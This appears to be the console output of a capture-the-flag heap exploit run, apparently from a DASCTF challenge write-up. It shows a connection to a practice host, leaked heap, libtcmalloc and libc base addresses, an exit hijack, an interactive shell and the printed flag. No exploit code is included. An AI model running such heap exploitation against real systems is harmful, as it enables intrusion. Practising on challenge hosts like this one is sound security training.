 In [4]: payload(0, False)
[x] Opening connection to node5.buuoj.cn on port 26551
[x] Opening connection to node5.buuoj.cn on port 26551: Trying 117.21.200.176
[+] Opening connection to node5.buuoj.cn on port 26551: Done
[+] Get basic heap addr: 0x5618a7bca060
[+] Leak heap base: 0x5618a73af000
[*] Alloc @ 0x5618a73af050 to get libtcmalloc
[+] Leak libtcmalloc base: 0x7f29b4997000
[*] Alloc @ 0x7f29b49dc338 to get libc
[+] Leak libc base: 0x7f29b4785000
[*] Alloc @ 0x7f29b4989f58 to hijack exit
[*] Switching to interactive mode
read FLAG < flag
echo $FLAG
DASCTF{118dbd84-60c6-4829-ae2a-c4b87fada890}